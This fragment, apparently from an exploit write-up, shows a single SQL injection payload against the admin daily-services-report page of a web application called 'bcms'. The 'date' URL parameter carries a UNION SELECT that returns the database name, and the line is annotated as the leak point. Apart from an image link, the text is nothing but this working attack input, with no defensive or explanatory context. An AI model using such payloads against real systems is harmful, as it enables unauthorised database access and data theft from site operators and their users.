 [+] Payload: /bcms/admin/?page=reports/daily_services_report&date=2022-05-27%27%20union%20select%201,2,3,4,database(),6,7--+ // Leak place ---> date